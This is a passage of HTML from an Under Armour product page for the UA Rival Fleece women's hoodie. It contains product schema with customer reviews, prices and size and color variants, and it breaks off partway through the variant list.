Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html",
  "name": "UA Rival Fleece",
  "alternateName": "UA Rival Fleece Women's Hoodie",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_BC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FSF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_COLLAR?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1379500-025_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1379500-025_HB?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-025_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "This gear keeps you warmed up and ready for pretty much everything you do—it's light, comfy, and super-soft on the inside.",
  "mpn": "1379500",
  "sku": "1379500-025-XS",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.8,
    "reviewCount": 252,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Linda"
      },
      "comment": [],
      "dateCreated": "2026-01-10T19:20:11.000+00:00",
      "datePublished": "2026-01-10T19:45:08.000+00:00",
      "headline": "Comfortable and stylish sweatshirt.",
      "image": [],
      "reviewBody": "This Under Armour sweatshirt is warm, comfortable and has great style.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "CT22"
      },
      "comment": [],
      "dateCreated": "2026-01-03T19:53:58.000+00:00",
      "datePublished": "2026-01-03T20:30:13.000+00:00",
      "headline": "Comfortable and Bright",
      "image": [],
      "reviewBody": "Fit is baggy but not huge. Color is bright and the hoodie was soft. I would recommend it, but size up if you're on the border of sizes. I'm usually a size small and decided to go with a medium because I wanted a bit of room and it was the perfect fit for me.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Alansmom"
      },
      "comment": [],
      "dateCreated": "2025-12-31T12:54:36.000+00:00",
      "datePublished": "2025-12-31T13:16:06.000+00:00",
      "headline": "Love the raglan sleeves",
      "image": [],
      "reviewBody": "Fits great",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Cathy43"
      },
      "comment": [],
      "dateCreated": "2025-12-28T22:05:08.000+00:00",
      "datePublished": "2025-12-28T22:30:19.000+00:00",
      "headline": "This product was perfect for what I want",
      "image": [],
      "reviewBody": "I just wish that there were more colour's for the items I picked. Sorry it was a Xmas gift. They appreciate the gift!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "mets299"
      },
      "comment": [],
      "dateCreated": "2025-12-26T22:39:18.000+00:00",
      "datePublished": "2025-12-27T21:00:12.000+00:00",
      "headline": "Awesome Product",
      "image": [],
      "reviewBody": "This was an excellent buy for my wife.The fit and color was a perfect fit for her.She liked it very much.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mcuts8"
      },
      "comment": [],
      "dateCreated": "2025-12-25T19:31:23.000+00:00",
      "datePublished": "2025-12-25T22:15:15.000+00:00",
      "headline": "Great hoodie",
      "image": [],
      "reviewBody": "Great comfy hoodie. Size true to size great color",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person"
      },
      "comment": [],
      "dateCreated": "2025-12-21T13:50:38.000+00:00",
      "datePublished": "2025-12-21T14:32:29.000+00:00",
      "headline": "Hoodies",
      "image": [],
      "reviewBody": "My kids love them, and that is all that matters to me",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Preer"
      },
      "comment": [],
      "dateCreated": "2025-12-19T23:02:04.000+00:00",
      "datePublished": "2025-12-19T23:45:15.000+00:00",
      "headline": "Nice for the price",
      "image": [],
      "reviewBody": "Very comfortable, attractive and well fitting",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Hoodie Girl25"
      },
      "comment": [],
      "dateCreated": "2025-12-19T20:18:49.000+00:00",
      "datePublished": "2025-12-19T22:15:11.000+00:00",
      "headline": "Comfy mud-weight hoodie",
      "image": [],
      "reviewBody": "Soft, and just the right amount of loose! This hoodie keeps you warm but not overheated. And the yellow colour is terrific. Love it!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Honkwan"
      },
      "comment": [],
      "dateCreated": "2025-12-18T02:28:17.000+00:00",
      "datePublished": "2025-12-20T02:45:10.000+00:00",
      "headline": "Nice sweatshirt",
      "image": [],
      "reviewBody": "I love the color of this sweatshirt with hoodie. The material is very soft and comfy and great to wear in the gym",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 49.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "80% Cotton/20% Polyester",
  "positiveNotes": [
    "Keeps You Warm"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=001&dwvar_1379500_size=XS",
      "name": "UA Rival Fleece",
      "size": "XS",
      "sku": "1379500-001-XS",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=001&dwvar_1379500_size=SM",
      "name": "UA Rival Fleece",
      "size": "SM",
      "sku": "1379500-001-SM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=001&dwvar_1379500_size=MD",
      "name": "UA Rival Fleece",
      "size": "MD",
      "sku": "1379500-001-MD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=001&dwvar_1379500_size=LG",
      "name": "UA Rival Fleece",
      "size": "LG",
      "sku": "1379500-001-LG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=001&dwvar_1379500_size=XL",
      "name": "UA Rival Fleece",
      "size": "XL",
      "sku": "1379500-001-XL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/V5-1379500-001_FC?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 49.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_rival_fleece_womens_hoodie/1379500.html?dwvar_1379500_color=001&dwvar_1379500_size=XXL",
      "name": "UA Rival Fleece",
      "size": "XXL",
      "sku": "1379500-001-XXL",
      "color": "Black",
